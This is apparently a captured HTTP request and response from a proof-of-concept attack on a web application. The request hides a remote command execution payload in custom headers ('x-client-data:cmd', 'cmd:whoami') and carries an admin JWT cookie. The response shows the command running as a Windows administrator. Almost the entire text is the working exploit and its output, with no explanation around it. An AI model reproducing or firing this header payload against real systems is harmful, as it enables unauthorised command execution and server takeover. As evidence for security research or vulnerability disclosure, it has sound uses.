 Pretty Raw Hex \n
1 POST /json HTTP/1.0
2 Host: 192.168.11.130:8088
3 Accept: */*
4 DNT: 1
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
7 Origin: http://192.168.11.179:25367
8 Referer: https://www.google.com/
9 x-client-data:cmd
10 cmd:whoami
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE2
0DYyMTYwLCJlbWFpbCI6IiJ9.pgJ6iLHMW3cc4riTfPhavpbpcr2Bxde0Jnvd7TxfkJ4
14 Connection: close
15 Content-Type: application/json; charset=UTF-8
16 Content-Length: 0
17
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Tue, 28 May 2024 15:41:12 GMT
3 Connection: close
4
5 desktop-73qmjed\administrator
6
7